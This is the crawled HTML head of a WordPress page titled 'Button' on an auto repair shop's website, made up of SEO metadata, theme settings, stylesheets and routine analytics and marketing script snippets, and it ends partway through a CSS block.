

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stroebelautomotive.com/button/
body_size: 15579
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#7aa8da"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Button - Stroebel Automotive - Auto Repair Service Saginaw</title>
	<link rel="canonical" href="https://stroebelautomotive.com/button/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Button - Stroebel Automotive - Auto Repair Service Saginaw" />
	<meta property="og:url" content="https://stroebelautomotive.com/button/" />
	<meta property="og:site_name" content="Stroebel Automotive - Auto Repair Service Saginaw" />
	<meta property="article:modified_time" content="2019-12-05T13:57:48+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stroebelautomotive.com/button/","url":"https://stroebelautomotive.com/button/","name":"Button - Stroebel Automotive - Auto Repair Service Saginaw","isPartOf":{"@id":"https://stroebelautomotive.com/#website"},"datePublished":"2019-12-05T13:55:16+00:00","dateModified":"2019-12-05T13:57:48+00:00","breadcrumb":{"@id":"https://stroebelautomotive.com/button/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stroebelautomotive.com/button/"]}]},{"@type":"BreadcrumbList","@id":"https://stroebelautomotive.com/button/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stroebelautomotive.com/"},{"@type":"ListItem","position":2,"name":"Button"}]},{"@type":"WebSite","@id":"https://stroebelautomotive.com/#website","url":"https://stroebelautomotive.com/","name":"Stroebel Automotive - Auto Repair Service Saginaw","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stroebelautomotive.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stroebel Automotive - Auto Repair Service Saginaw &raquo; Feed" href="https://stroebelautomotive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stroebel Automotive - Auto Repair Service Saginaw &raquo; Comments Feed" href="https://stroebelautomotive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stroebelautomotive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstroebelautomotive.com%2Fbutton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stroebelautomotive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstroebelautomotive.com%2Fbutton%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='scap.flashblock-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.9' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='the7-font-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.5.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.5.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.5.0' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,400italic,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.5.0' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.5.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.5.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/the7-css/css-vars.css?ver=b4bbf0001b27' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/the7-css/custom.css?ver=b4bbf0001b27' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/the7-css/media.css?ver=b4bbf0001b27' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/the7-css/mega-menu.css?ver=b4bbf0001b27' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=b4bbf0001b27' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=b4bbf0001b27' media='all' />
<link rel='stylesheet' id='style-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7-child/style.css?ver=12.5.0' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' media='all' />
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.9" id="scap.soundmanager2-js"></script>
<script src="//stroebelautomotive.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//stroebelautomotive.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://stroebelautomotive.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"36470","ajaxurl":"https://stroebelautomotive.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://stroebelautomotive.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"f9d56dcc48","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":50,"logo":{"showLogo":true,"html":"","url":"https://stroebelautomotive.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":970,"secondSwitchPoint":200,"firstSwitchPointHeight":150,"secondSwitchPointHeight":100,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://stroebelautomotive.com/wp-content/uploads/2019/12/stroebel-automotive-saginaw-mi-logo-white-2.png\" srcset=\"https://stroebelautomotive.com/wp-content/uploads/2019/12/stroebel-automotive-saginaw-mi-logo-white-2.png 300w\" width=\"300\" height=\"131\"   sizes=\"300px\" alt=\"Stroebel Automotive - Auto Repair Service Saginaw\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://stroebelautomotive.com/wp-content/uploads/2019/12/stroebel-automotive-saginaw-mi-logo-white-2.png\" srcset=\"https://stroebelautomotive.com/wp-content/uploads/2019/12/stroebel-automotive-saginaw-mi-logo-white-2.png 300w\" width=\"300\" height=\"131\"   sizes=\"300px\" alt=\"Stroebel Automotive - Auto Repair Service Saginaw\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.0" id="dt-above-fold-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WPL6PNF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stroebelautomotive.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPL6PNF");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.20.3" id="ultimate-vc-addons-script-js"></script>
<script src="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.20.3" id="ultimate-vc-addons-row-bg-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stroebelautomotive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stroebelautomotive.com/wp-json/wp/v2/pages/36470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stroebelautomotive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stroebelautomotive.com/?p=36470' />
            <script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                var tracking_ids = ["G-3KT4C16M4V"];
                var site_id = '0cab2b3569ac4b8e72b3f15e6656ca306781d14d9555429b9c4d76710e44fdc5';
                gtag('js', new Date());
                for (var i = 0; i < tracking_ids.length; i++) {
                    gtag('event', 'page_view', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'first_visit', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'engaged_sessions', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('set', {'siteSpeedSampleRate': 50});
                }
            </script><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9zdHJvZWJlbGF1dG9tb3RpdmUuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYnV0dG9uJTJGJmFtcDtfd3Bub25jZT1hZTg5Yzk1MjEzIn0=" /><meta name="google-site-verification" content="E1JlTee-Wi9ILuxhENtcEeX1fFP_oFrfgPLr5I-frEk"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/2025/09/Stroebel-Automotive-Logo.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://stroebel-automotive-v1765207694.websitepro-cdn.com/wp-content/uploads/2025/09/cropped-Stroebel-Automotive-Logo.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.custom_fancy_heading_h2_h1{ display:flex; align-items:center; text-align:center; }
.custom_fancy_heading_h2_h1::before, .custom_fancy_heading_h2_h1::after{content:''; flex:1; border-bottom:1px solid var(--the7-divider-color); }
.custom_fancy_heading_h2_h1::before{ margin-right:1em; }
.custom_fancy_heading_h2_h1::after{ margin-left:1em; }

.custom_fancy_heading_h2_h1_left{ display:flex; align-items:center; text-align:center; }
.custom_fancy_heading_h2_h1_left::before{content:none; }
.custom_fancy_heading_h2_h1_left::after{content:''; flex:1; border-bottom:1px solid var(--the7-accent-color); margin-left:1em; }

/* Smartphones (portrait and landscape) ----------- */
@media only screen and (min-width:320px) and (max-width:500px) {
.custom_fancy_heading_h2_h1::before, .custom_fancy_heading_h2_h1::after{ content:none; margin:0; }
.custom_fancy_heading_h2_h1_left::before, .custom_fancy_heading_h2_h1_left::after{ content:none; margin:0; }
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48093873-18', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MHGFR4K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHGFR4K');</script>
<!-- End Google Tag Manager -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '370852206973249');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" alt=""
src="https://www.facebook.com/tr?id=370852206973249&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>
      window.adaComplyPubKey = "345f7b60-760d-4c20-b473-e73baaca676b";
      !(function(e, s, t) {
  ((((t = e.createElement(s)).async = !0))),
    (t.src = "https://app.adacomply.io/embed/init.js"),
    (e = e.getElementsByTagName(s)[0]).parentNode.insertBefore(t, e);
        })(document, "script");</script>

<!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "6f7ce11dfa52f6a14c4cf30bf24e6c47"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->

<meta name="google-site-verification" content="L3fcIIz1dNgYI0FZR7VQaq9d-XfPEi5K4jZEg6RNRJs" />

<!-- Google tag GA4 (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F3CVKVPWEJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F3CVKVPWEJ');
</script>
<style id='the7-custom-inline-css' type='text/css'>
html:not(.mobile-true) #main img:not(.animate-element, .ls-s-1),
html:not(.mobile-true) #header img,
html:not(.mobile-true) #bottom-bar img {
    opacity: 1 !important;
}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7aa8da;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 